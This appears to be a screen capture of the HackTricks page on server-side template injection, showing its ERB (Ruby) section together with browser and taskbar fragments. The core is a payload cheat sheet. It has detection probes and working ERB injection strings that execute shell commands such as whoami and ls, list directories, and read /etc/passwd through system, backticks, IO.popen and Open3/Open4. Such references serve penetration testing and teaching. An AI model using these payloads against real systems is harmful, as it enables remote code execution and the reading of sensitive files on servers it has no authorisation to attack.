 Exploiting server-side template
SSTI (Server Side Template Injec
book.hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html
Sign in
HackTricks
HT Training
HT Cloud
HT Tools
Sponsor
Linkedin
X
Translations
515 - Pentesting Line Printer Daemon
(LPD)
548 - Pentesting Apple Filing Protocol
(AFP)
554,8554 - Pentesting RTSP
623/UDP/TCP - IPMI
631 - Internet Printing Protocol(IPP)
700 - Pentesting EPP
873 - Pentesting Rsync
1026 - Pentesting Rusersd
1080 - Pentesting Socks
1098/1099/1050 - Pentesting Java RMI -
RMI-IIOP
1414 - Pentesting IBM MQ
1433 - Pentesting MSSQL - Microsoft
SQL Server
1521,1522-1529 - Pentesting Oracle TNS
Listener
1723 - Pentesting PPTP
1883 - Pentesting MQTT (Mosquitto)
<<
ERB (Ruby)
• {{7*7}} = {{7*7}}
• ${7*7} = ${7*7}
• <%= 7*7 %> = 49
• <%= foobar %> = Error
COPY
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
More information
• https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#ruby
HackTricksAI
Slim (Ruby)
>>
NUNJUCKS (NodeJS)
NodeJS expression sandboxes
(vm2 / isolated-vm)
Other NodeJS
ERB (Ruby)
Slim (Ruby)
Other Ruby
Python
Tornado (Python)
STM
STM Cyber
ruby
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 9 matches
2
25°C
Clear
Search
M365
S
W
ENG
IN
22:15
07/03/2026